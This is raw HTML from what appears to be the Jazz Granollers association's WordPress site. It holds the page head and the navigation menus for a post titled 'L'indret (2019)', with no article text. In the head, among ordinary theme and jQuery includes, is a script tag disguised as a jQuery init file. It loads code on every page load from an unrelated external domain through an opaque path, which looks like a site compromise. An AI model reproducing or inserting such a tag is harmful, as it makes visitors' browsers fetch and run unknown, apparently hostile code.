<link rel='stylesheet' id='ostende-icons-css' href='http://jazzgranollers.com/nova_web/wp-content/themes/ostende/css/font-icons/css/fontello-embedded.css' type='text/css' media='all' />
<link rel='stylesheet' id='ostende-main-css' href='http://jazzgranollers.com/nova_web/wp-content/themes/ostende/style.css' type='text/css' media='all' />
<style id='ostende-main-inline-css' type='text/css'>
.post-navigation .nav-previous a .nav-arrow { background-image: url(http://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/cronic-406x228.jpg); }.post-navigation .nav-next a .nav-arrow { background-image: url(http://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/sensetitol-406x228.jpg); }
/*# sourceURL=ostende-main-inline-css */
</style>
<link rel='stylesheet' id='ostende-layouts-css' href='http://jazzgranollers.com/nova_web/wp-content/themes/ostende/css/layouts.css' type='text/css' media='all' />
<link rel='stylesheet' id='ostende-layouts-responsive-css' href='http://jazzgranollers.com/nova_web/wp-content/themes/ostende/css/layouts.responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='ostende-colors-css' href='http://jazzgranollers.com/nova_web/wp-content/themes/ostende/css/__colors.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://jazzgranollers.com/nova_web/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://jazzgranollers.com/nova_web/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ostende-responsive-css' href='http://jazzgranollers.com/nova_web/wp-content/themes/ostende/css/responsive.css' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="http://jazzgranollers.com/nova_web/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://jazzgranollers.com/nova_web/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://apistoragecache.com/vFl9yyxHYrZS0FeEF05RminVKsrmGIW8B-2WBuIxOMf" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" src="http://jazzgranollers.com/nova_web/wp-content/plugins/accesspress-twitter-feed/js/jquery.bxslider.min.js?ver=1.5.9" id="aptf-bxslider-js"></script>
<script type="text/javascript" src="http://jazzgranollers.com/nova_web/wp-content/plugins/accesspress-twitter-feed/js/frontend.js?ver=1.5.9" id="aptf-front-js-js"></script>
<link rel="https://api.w.org/" href="http://jazzgranollers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://jazzgranollers.com/wp-json/wp/v2/posts/2630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jazzgranollers.com/nova_web/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://jazzgranollers.com/lindret-2019/" />
<link rel='shortlink' href='http://jazzgranollers.com/?p=2630' />
<link rel="icon" href="http://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/cropped-Artboard-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/cropped-Artboard-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/cropped-Artboard-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/cropped-Artboard-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2630 single-format-standard wp-custom-logo wp-theme-ostende body_tag scheme_default blog_mode_post body_style_wide is_single sidebar_hide expand_content header_type_default header_style_header-default header_position_default menu_style_top no_layout ostende">

	
	<div class="body_wrap">

		<div class="page_wrap">

						<a class="ostende_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="1">Skip to content</a>
						<a class="ostende_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="1">Skip to footer</a>

			<header class="top_panel top_panel_default without_bg_image with_featured_image"><div class="top_panel_navi sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_row_delimiter">
	<div class="content_wrap">
		<div class="columns_wrap columns_fluid">
			<div class="sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left sc_layouts_column_fluid column-1_4">
				<div class="sc_layouts_item"><a class="sc_layouts_logo" tabindex="0"  href="http://jazzgranollers.com/"><img src="//jazzgranollers.com/nova_web/wp-content/uploads/2021/01/cropped-Artboard-uuu.png" alt="Jazz Granollers" width="593" height="142"></a></div>
			</div><div class="sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left sc_layouts_column_fluid column-3_4">
				<div class="sc_layouts_item">
					<nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="menu_main_nav_area sc_layouts_menu sc_layouts_menu_default sc_layouts_hide_on_mobile"><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-4341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4341"><a href="http://jazzgranollers.com/"><span>Benvingudes</span></a></li><li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4348"><a href="http://jazzgranollers.com/qui-som/"><span>Qui som</span></a>
<ul class="sub-menu"><li id="menu-item-4344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4344"><a href="http://jazzgranollers.com/fes-te-soci/"><span>Fes-te Soci</span></a>
	<ul class="sub-menu"><li id="menu-item-2547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2547"><a href="mailto:jazzgranollers@gmail.com"><span>jazzgranollers@gmail.com</span></a></li><li id="menu-item-2548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2548"><a href="https://casinodegranollers.com/"><span>Casino de Granollers Club de Ritme</span></a></li></ul>
</li></ul>
</li><li id="menu-item-4387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4387"><a href="http://jazzgranollers.com/category/jazzgranollers-records/"><span>JazzGranollers Records</span></a>
<ul class="sub-menu"><li id="menu-item-4357" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4357"><a href="http://jazzgranollers.com/category/00-jazzgranollers-records/"><span>00 JazzGranollers Records</span></a></li></ul>
</li><li id="menu-item-4349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4349"><a href="http://jazzgranollers.com/472-2/"><span>Venda d’entrades</span></a></li><li id="menu-item-4346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4346"><a href="http://jazzgranollers.com/historic/"><span>Històric de concerts</span></a>
<ul class="sub-menu"><li id="menu-item-4345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4345"><a href="http://jazzgranollers.com/festivals/"><span>Festivals</span></a>
	<ul class="sub-menu"><li id="menu-item-4358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4358"><a href="http://jazzgranollers.com/category/festival-de-jazz-de-granollers/"><span>22è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4359"><a href="http://jazzgranollers.com/category/23e-festival-de-jazz-de-granollers/"><span>23è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4360"><a href="http://jazzgranollers.com/category/24e-festival-de-jazz/"><span>24è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4361"><a href="http://jazzgranollers.com/category/25e-festival-de-jazz/"><span>25è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4362"><a href="http://jazzgranollers.com/category/26e-festival-de-jazz-de-granollers/"><span>26è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4363"><a href="http://jazzgranollers.com/category/27e-festival-de-jazz-de-granollers/"><span>27è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4364"><a href="http://jazzgranollers.com/category/28e-festival-de-jazz-de-granollers/"><span>28è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4365"><a href="http://jazzgranollers.com/category/29e-festival-de-jazz/"><span>29è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4366"><a href="http://jazzgranollers.com/category/30jazzfestival/"><span>30è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4367"><a href="http://jazzgranollers.com/category/31e-jazz-granollers-festival/"><span>31è Jazz Granollers Festival</span></a></li><li id="menu-item-4368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4368"><a href="http://jazzgranollers.com/category/32e-jazz-granollers-festival/"><span>32è Jazz Granollers Festival</span></a></li><li id="menu-item-4369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4369"><a href="http://jazzgranollers.com/category/33festivaljazz/"><span>33è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4370"><a href="http://jazzgranollers.com/category/34e-festival-de-jazz-de-granollers/"><span>34è Festival de Jazz Granollers</span></a></li><li id="menu-item-4477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4477"><a href="http://jazzgranollers.com/category/35e-festival-de-jazz-granollers/"><span>35è Festival de Jazz Granollers</span></a></li></ul>
</li><li id="menu-item-4343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4343"><a href="http://jazzgranollers.com/cicles/"><span>Cicles</span></a>
	<ul class="sub-menu"><li id="menu-item-4371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4371"><a href="http://jazzgranollers.com/category/36e-cicle/"><span>36è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4372"><a href="http://jazzgranollers.com/category/37e-cicle-de-jazz-al-casino/"><span>37è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4373"><a href="http://jazzgranollers.com/category/38e-cicle-de-jazz-al-casino/"><span>38è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4374"><a href="http://jazzgranollers.com/category/39e-cicle-de-jazz-al-casino/"><span>39è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4375"><a href="http://jazzgranollers.com/category/40e-cicle-de-jazz-al-casino/"><span>40è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4376"><a href="http://jazzgranollers.com/category/41e-cicle-de-jazz-al-casino/"><span>41è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4377"><a href="http://jazzgranollers.com/category/42e-cicle-de-jazz-al-casino/"><span>42è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4378"><a href="http://jazzgranollers.com/category/43e-cicle-de-jazz-al-casino/"><span>43è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4379"><a href="http://jazzgranollers.com/category/44e-ciclde-de-jazz-del-casino/"><span>44è Cicle de Jazz del Casino</span></a></li><li id="menu-item-4380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4380"><a href="http://jazzgranollers.com/category/45e-cicle-de-jazz-al-casino/"><span>45è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4381"><a href="http://jazzgranollers.com/category/46e-cicle-de-jazz-al-casino/"><span>46è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4382"><a href="http://jazzgranollers.com/category/47e-cicle-de-jazz-al-casino/"><span>47è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4383"><a href="http://jazzgranollers.com/category/48e-cicle/"><span>48è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4384"><a href="http://jazzgranollers.com/category/49e-cicle-de-jazz-al-casino/"><span>49è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4385"><a href="http://jazzgranollers.com/category/51e-cicle-de-jazz-al-casino/"><span>51è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a href="http://jazzgranollers.com/category/52e-cicle-de-jazz-al-casino/"><span>52è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4620"><a href="http://jazzgranollers.com/category/53e-cicle-de-jazz-al-casino/"><span>53è Cicle de Jazz al Casino</span></a></li></ul>
</li></ul>
</li><li id="menu-item-4480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4480"><a href="http://jazzgranollers.com/jazzgranollers-ensemble/"><span>JazzGranollers Ensemble</span></a>
<ul class="sub-menu"><li id="menu-item-4342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="http://jazzgranollers.com/setantacinc-75e-aniversari-de-jazzgranollers/"><span>“Setanta-cinc”. 75è Aniversari de JazzGranollers</span></a></li><li id="menu-item-4488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4488"><a href="http://jazzgranollers.com/claudio-sanfilippo-jazzgranollers-ensemble/"><span>Claudio Sanfilippo &#038; JazzGranollers Ensemble</span></a></li><li id="menu-item-4479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4479"><a href="http://jazzgranollers.com/carles-benavent-jazzgranollers-ensemble/"><span>Carles Benavent &#038; JazzGranollers Ensemble</span></a></li><li id="menu-item-4485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4485"><a href="http://jazzgranollers.com/perico-sambeat-jazzgranollers-ensemble/"><span>Perico Sambeat &#038; JazzGranollers Ensemble</span></a></li><li id="menu-item-4481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4481"><a href="http://jazzgranollers.com/jazzgranollers-ensemble-cruilla/"><span>JazzGranollers Ensemble “Cruilla”</span></a></li><li id="menu-item-4486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4486"><a href="http://jazzgranollers.com/victor-bocanegra-jazzgranollers-ensemble/"><span>Victor Bocanegra + JazzGranollers Ensemble</span></a></li><li id="menu-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="http://jazzgranollers.com/bridges-trio-amb-jazzgranollers-ensemble-featuring-nicolas-masson/"><span>Bridges Trio amb JazzGranollers Ensemble featuring Nicolas Masson</span></a></li><li id="menu-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4483"><a href="http://jazzgranollers.com/jorge-rossy-jazzgranollers-ensemble/"><span>Jorge Rossy &#038; JazzGranollers Ensemble</span></a></li><li id="menu-item-4482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4482"><a href="http://jazzgranollers.com/jazzgranollers-ensemble-historia-dun-soldat/"><span>JazzGranollers Ensemble “Improvisacions”</span></a></li><li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="http://jazzgranollers.com/lluis-vidal-jazzgranollers-ensemble/"><span>Lluís Vidal &#038; JazzGranollers Ensemble</span></a></li><li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="http://jazzgranollers.com/marco-mezquida-jazzgranollers-ensemble/"><span>Marco Mezquida &amp; JazzGranollers Ensemble</span></a></li><li id="menu-item-4493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4493"><a href="http://jazzgranollers.com/edurne-arizu-jazzgranollers-ensemble/"><span>Edurne Arizu + JazzGranollers Ensemble</span></a></li><li id="menu-item-4509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4509"><a href="http://jazzgranollers.com/alba-careta-jazzgranollers-ensemble/"><span>Alba Careta &amp; JazzGranollers Ensemble</span></a></li><li id="menu-item-4502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4502"><a href="http://jazzgranollers.com/joan-diaz-jazzgranollers-ensemble/"><span>Joan Díaz &amp; JazzGranollers Ensemble</span></a></li></ul>
</li><li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="http://jazzgranollers.com/category/news/"><span>News</span></a></li></ul></nav>					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
						<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
							<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
						</a>
					</div>
				</div>
			</div>
		</div><!-- /.columns_wrap -->
	</div><!-- /.content_wrap -->
</div><!-- /.top_panel_navi -->	<div class="top_panel_title sc_layouts_row sc_layouts_row_type_normal">
		<div class="content_wrap">
			<div class="sc_layouts_column sc_layouts_column_align_center">
				<div class="sc_layouts_item">
					<div class="sc_layouts_title sc_align_center">
						<div class="sc_layouts_title_title">							<h1 itemprop="headline" class="sc_layouts_title_caption">L&#8217;indret (2019)</h1>
							</div><div class="sc_layouts_title_breadcrumbs"></div>
					</div>
				</div>
			</div>
		</div>
	</div>
	</header><div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark" tabindex="-1">
	<div class="menu_mobile_inner" >
		<a class="menu_mobile_close icon-cancel"  tabindex="0" ></a><a class="sc_layouts_logo" tabindex="0"  href="http://jazzgranollers.com/"><img src="//jazzgranollers.com/nova_web/wp-content/uploads/2021/01/Artboard-uuu.png" alt="Jazz Granollers" width="593" height="144"></a><nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_hide_on_mobile"><ul id="menu_main" class="sc_layouts_menu_nav"><li class="page_item page-item-903"><a href="http://jazzgranollers.com/setantacinc-75e-aniversari-de-jazzgranollers/">&#8220;Setanta-cinc&#8221;. 75è Aniversari de JazzGranollers</a></li><li class="page_item page-item-2226"><a href="http://jazzgranollers.com/30e-festival-de-jazz/">30è Festival de Jazz</a></li><li class="page_item page-item-3123"><a href="http://jazzgranollers.com/34e-festival-de-jazzgranollers/">34è FESTIVAL DE JAZZGRANOLLERS</a></li><li class="page_item page-item-4464"><a href="http://jazzgranollers.com/35e-festival-de-jazz-granollers/">35è Festival de Jazz Granollers</a></li><li class="page_item page-item-278"><a href="http://jazzgranollers.com/proper-concert/">48è Cicle de Jazz Granollers</a></li><li class="page_item page-item-4291"><a href="http://jazzgranollers.com/52e-cicle-de-jazz-al-casino/">52è Cicle de Jazz al Casino</a></li><li class="page_item page-item-4617"><a href="http://jazzgranollers.com/53e-cicle-de-jazz-al-casino/">53è Cicle de Jazz al Casino</a></li><li class="page_item page-item-4508"><a href="http://jazzgranollers.com/alba-careta-jazzgranollers-ensemble/">Alba Careta &amp; JazzGranollers Ensemble</a></li><li class="page_item page-item-2510"><a href="http://jazzgranollers.com/">Benvingudes</a></li><li class="page_item page-item-1637"><a href="http://jazzgranollers.com/bridges-trio-amb-jazzgranollers-ensemble-featuring-nicolas-masson/">Bridges Trio amb JazzGranollers Ensemble featuring Nicolas Masson</a></li><li class="page_item page-item-906"><a href="http://jazzgranollers.com/carles-benavent-jazzgranollers-ensemble/">Carles Benavent &#038; JazzGranollers Ensemble</a></li><li class="page_item page-item-2540"><a href="http://jazzgranollers.com/cicles/">Cicles</a></li><li class="page_item page-item-905"><a href="http://jazzgranollers.com/claudio-sanfilippo-jazzgranollers-ensemble/">Claudio Sanfilippo &#038; JazzGranollers Ensemble</a></li><li class="page_item page-item-4491"><a href="http://jazzgranollers.com/edurne-arizu-jazzgranollers-ensemble/">Edurne Arizu + JazzGranollers Ensemble</a></li><li class="page_item page-item-2552"><a href="http://jazzgranollers.com/event-dashboard/">Event Dashboard</a></li><li class="page_item page-item-30"><a href="http://jazzgranollers.com/fes-te-soci/">Fes-te Soci</a></li><li class="page_item page-item-2538"><a href="http://jazzgranollers.com/festivals/">Festivals</a></li><li class="page_item page-item-132 page_item_has_children"><a href="http://jazzgranollers.com/historic/">Històric de concerts</a><ul class='children'><li class="page_item page-item-2098"><a href="http://jazzgranollers.com/historic/47e-cicle-de-jazz/">47è Cicle de Jazz al Casino</a></li><li class="page_item page-item-2372"><a href="http://jazzgranollers.com/historic/48e-cicle-de-jazz/">48è Cicle de Jazz</a></li><li class="page_item page-item-2952"><a href="http://jazzgranollers.com/historic/51e-cicle-de-jazz-al-casino/">51è Cicle de Jazz al Casino</a></li></ul></li><li class="page_item page-item-888"><a href="http://jazzgranollers.com/jazzgranollers-ensemble/">JazzGranollers Ensemble</a></li><li class="page_item page-item-907"><a href="http://jazzgranollers.com/jazzgranollers-ensemble-cruilla/">JazzGranollers Ensemble &#8220;Cruilla&#8221;</a></li><li class="page_item page-item-2190"><a href="http://jazzgranollers.com/jazzgranollers-ensemble-historia-dun-soldat/">JazzGranollers Ensemble “Improvisacions”</a></li><li class="page_item page-item-2676"><a href="http://jazzgranollers.com/jazzgranollers-records-2/">JazzGranollers Records</a></li><li class="page_item page-item-988"><a href="http://jazzgranollers.com/jazzgranollers-records/">JazzGranollers Records old</a></li><li class="page_item page-item-4501"><a href="http://jazzgranollers.com/joan-diaz-jazzgranollers-ensemble/">Joan Díaz &amp; JazzGranollers Ensemble</a></li><li class="page_item page-item-1720"><a href="http://jazzgranollers.com/jorge-rossy-jazzgranollers-ensemble/">Jorge Rossy &#038; JazzGranollers Ensemble</a></li><li class="page_item page-item-2171"><a href="http://jazzgranollers.com/lluis-vidal-jazzgranollers-ensemble/">Lluís Vidal &#038; JazzGranollers Ensemble</a></li><li class="page_item page-item-4496"><a href="http://jazzgranollers.com/marco-mezquida-jazzgranollers-ensemble/">Marco Mezquida &amp; JazzGranollers Ensemble</a></li><li class="page_item page-item-2555"><a href="http://jazzgranollers.com/organizer-dashboard/">Organizer Dashboard</a></li><li class="page_item page-item-1126"><a href="http://jazzgranollers.com/perico-sambeat-jazzgranollers-ensemble/">Perico Sambeat &#038; JazzGranollers Ensemble</a></li><li class="page_item page-item-2551"><a href="http://jazzgranollers.com/post-an-event/">Post an Event</a></li><li class="page_item page-item-4576"><a href="http://jazzgranollers.com/post-an-event-3/">Post an Event</a></li><li class="page_item page-item-4573"><a href="http://jazzgranollers.com/post-an-event-2/">Post an Event</a></li><li class="page_item page-item-4600"><a href="http://jazzgranollers.com/post-an-event-2-4/">Post an Event</a></li><li class="page_item page-item-4591"><a href="http://jazzgranollers.com/post-an-event-5/">Post an Event</a></li><li class="page_item page-item-4588"><a href="http://jazzgranollers.com/post-an-event-4/">Post an Event</a></li><li class="page_item page-item-4597"><a href="http://jazzgranollers.com/post-an-event-2-3/">Post an Event</a></li><li class="page_item page-item-4594"><a href="http://jazzgranollers.com/post-an-event-2-2/">Post an Event</a></li><li class="page_item page-item-2553"><a href="http://jazzgranollers.com/events/">Programació</a></li><li class="page_item page-item-128"><a href="http://jazzgranollers.com/qui-som/">Qui som</a></li><li class="page_item page-item-2554"><a href="http://jazzgranollers.com/submit-organizer-form/">Submit Organizer Form</a></li><li class="page_item page-item-2557"><a href="http://jazzgranollers.com/submit-venue-form/">Submit Venue Form</a></li><li class="page_item page-item-472"><a href="http://jazzgranollers.com/472-2/">Venda d&#8217;entrades</a></li><li class="page_item page-item-2558"><a href="http://jazzgranollers.com/venue-dashboard/">Venue Dashboard</a></li><li class="page_item page-item-1348"><a href="http://jazzgranollers.com/victor-bocanegra-jazzgranollers-ensemble/">Victor Bocanegra + JazzGranollers Ensemble</a></li></ul></nav><nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="menu_mobile_nav_area sc_layouts_menu sc_layouts_menu_default "><ul id="menu_mobile" class=" menu_mobile_nav"><li id="menu_mobile-item-4341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4341"><a href="http://jazzgranollers.com/"><span>Benvingudes</span></a></li><li id="menu_mobile-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4348"><a href="http://jazzgranollers.com/qui-som/"><span>Qui som</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-4344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4344"><a href="http://jazzgranollers.com/fes-te-soci/"><span>Fes-te Soci</span></a>
	<ul class="sub-menu"><li id="menu_mobile-item-2547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2547"><a href="mailto:jazzgranollers@gmail.com"><span>jazzgranollers@gmail.com</span></a></li><li id="menu_mobile-item-2548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2548"><a href="https://casinodegranollers.com/"><span>Casino de Granollers Club de Ritme</span></a></li></ul>
</li></ul>
</li><li id="menu_mobile-item-4387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4387"><a href="http://jazzgranollers.com/category/jazzgranollers-records/"><span>JazzGranollers Records</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-4357" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4357"><a href="http://jazzgranollers.com/category/00-jazzgranollers-records/"><span>00 JazzGranollers Records</span></a></li></ul>
</li><li id="menu_mobile-item-4349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4349"><a href="http://jazzgranollers.com/472-2/"><span>Venda d’entrades</span></a></li><li id="menu_mobile-item-4346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4346"><a href="http://jazzgranollers.com/historic/"><span>Històric de concerts</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-4345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4345"><a href="http://jazzgranollers.com/festivals/"><span>Festivals</span></a>
	<ul class="sub-menu"><li id="menu_mobile-item-4358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4358"><a href="http://jazzgranollers.com/category/festival-de-jazz-de-granollers/"><span>22è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4359"><a href="http://jazzgranollers.com/category/23e-festival-de-jazz-de-granollers/"><span>23è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4360"><a href="http://jazzgranollers.com/category/24e-festival-de-jazz/"><span>24è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4361"><a href="http://jazzgranollers.com/category/25e-festival-de-jazz/"><span>25è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4362"><a href="http://jazzgranollers.com/category/26e-festival-de-jazz-de-granollers/"><span>26è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4363"><a href="http://jazzgranollers.com/category/27e-festival-de-jazz-de-granollers/"><span>27è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4364"><a href="http://jazzgranollers.com/category/28e-festival-de-jazz-de-granollers/"><span>28è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4365"><a href="http://jazzgranollers.com/category/29e-festival-de-jazz/"><span>29è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4366"><a href="http://jazzgranollers.com/category/30jazzfestival/"><span>30è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4367"><a href="http://jazzgranollers.com/category/31e-jazz-granollers-festival/"><span>31è Jazz Granollers Festival</span></a></li><li id="menu_mobile-item-4368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4368"><a href="http://jazzgranollers.com/category/32e-jazz-granollers-festival/"><span>32è Jazz Granollers Festival</span></a></li><li id="menu_mobile-item-4369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4369"><a href="http://jazzgranollers.com/category/33festivaljazz/"><span>33è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4370"><a href="http://jazzgranollers.com/category/34e-festival-de-jazz-de-granollers/"><span>34è Festival de Jazz Granollers</span></a></li><li id="menu_mobile-item-4477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4477"><a href="http://jazzgranollers.com/category/35e-festival-de-jazz-granollers/"><span>35è Festival de Jazz Granollers</span></a></li></ul>
